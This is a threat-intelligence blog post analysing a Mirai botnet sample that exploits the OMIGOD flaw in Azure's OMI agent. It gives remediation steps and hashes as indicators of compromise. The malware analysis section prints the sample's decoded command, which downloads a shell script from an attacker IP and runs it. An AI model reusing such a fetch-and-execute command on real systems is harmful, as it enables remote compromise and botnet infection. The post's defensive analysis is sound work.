Azure users running Linux virtual machines are at risk of compromise unless they upgrade now. A vulnerable piece of management software in the Open Management Infrastructure (OMI) framework can be remotely exploited by attackers enabling them to escalate to root privileges and remotely execute malicious code.
Azure will automatically install the OMI agent when users set up a Linux VM and monitoring and other services are enabled. By default, OMI runs with root access - making the system extremely vulnerable and subject to compromise. It typically runs on ports 5986, 5985, and 1270; however, any port can be used.
Incredibly, OMIGOD, discovered by researchers at Wiz, is exploited by simply skipping the authentication of requests, which defaults with root access across systems.
Below our team has performed an analysis of a real-world attack we’ve observed that exploits OMIGOD.
Mirai Botnet - Quick off the Mark
There is always a race among botnets to see who can compromise hosts first. Greynoise has reported on a number of systems that are either scanning for, or actively exploiting, OMIGOD.
One botnet operator is definitely attempting it though, and credit to Germán Fernández for picking this one up:

Malware Analysis
Below we have analysed an x86 Mirai sample from http://212.192.241[.]72/bins/dark.x86
The worm tries to spread to other systems through a number of vulnerabilities, including OMIGOD.
We can see the exploit code for OMIGOD after decompiling the sample with Retdec:

The parameter <p:command> contains the following command, encoded with base64:
wget http://212.192.241[.]72/lolol.sh; curl -O http://212.192.241[.]72/lolol.sh; chmod 777 lolol.sh; sh lolol.sh
Which is subsequently used to install the Mirai botnet via the URL:
- http://212.192.241[.]72/lolol.sh

The file lolol.sh is a fairly standard Mirai installer that:
- Attempts to install across multiple possible Architectures
- Hides itself as the legitimate web server “nginx”
- Then closes the ports of the vulnerabilities it exploited to stop other botnets taking over the system:
Remediation
Ensure Microsoft Azure Firewall is set to block any access to OMI ports.
You can check that the OMI agent is not present on your Linux systems:
adminuser@main-vm:~$ sudo dpkg -l omi
dpkg-query: no packages found matching omi
If it is, ensure it is running the latest version. Microsoft is not automatically updating insecure agents, and even systems deployed after the publication of the vulnerability may be vulnerable. They have provided guidance to customers in a post titled “Open Management Infrastructure Remote Code Execution Vulnerability”.
Cado Response
If you’d like to investigate potentially compromised machines, the full unlimited version of the Cado Response platform is now available for Azure via a free trial. The Cado Response platform does not run the OMI agent.

Indicators of Compromise
212.192.241[.]72
034d4d30c8c4777bf3531c78839f947cf41682784f8f80567c0fed5a49ac362f
15b2a15ed77a3b4ac4f0ed53f607265c8b892ed1f20a8258a936a4948a7486a2
4976c1cfa9471fc568075ef75a7271de87fb40811ef0ef89a49e112b05acc61a
4e40678485aa14f4e213362043aadd1e78f0f43bb4dffef6454ec2c4104074fb
594e4c06ba7c9b5b588efc6526d5ae67c59a2969967bd0b700741561fc069faf
81cc484036eeb43dae1a7d10f3222854aba9e549bd4b0c8b61b4700da03d65e6
85a2c4b2701b05abd430adcd761d9a433dca04dbf7b27ee53f629c3aa86b5117
8ecc0d9f044fd28f6a0df24e2f8220d293150029b9504aecca3d13eea007573d
9338416ba46e59a2db1ef0f11189c6fae73275ee8675cf4d7487e08d98d1968f
9c658f2f8b92a7cf44b06602c257ffeefb934e4b9432d675deb129518a4b7d76
a71ef3277ddaa731310cd810ff919d480a402688c725fefd3fd8792f5552f94a
ccf73ee5dfecc4bc7545a5ad51626ac3b1a847ccd73a768710ca9d8396a4845e
d3f7db6fb50a3d050cb6560d890ec06cd0d94b7f75364fa9b255909704cfdd35
d999589d8002f8d91f3fd3148f33da441f5a3a814c71180dba685fe89864dac6
e04300d699568deba0b1ebaf94059aebd4e6b6222e01e31347373e139aef4fee
e9881d1222e959ea5f95a045a11835d06c32b0e0bee44136cabf1fc78b99f8d3
f1fd17e5a355d9885982c7f2eafe236efd73dd29d048f95b22e0caf9e044131b
f66c817439d7286b54d2f193162c2d665bbca489dbae4926edbc821446d366b2
fb09d0036ca129907851617e8aa831e0615b2de0dab4f2836598fa97f8c4d187
fe2cb1e1530cc94e1faf23a50bb7c5f4a81c80f14eaf0a3a28251cf6f76ca09e

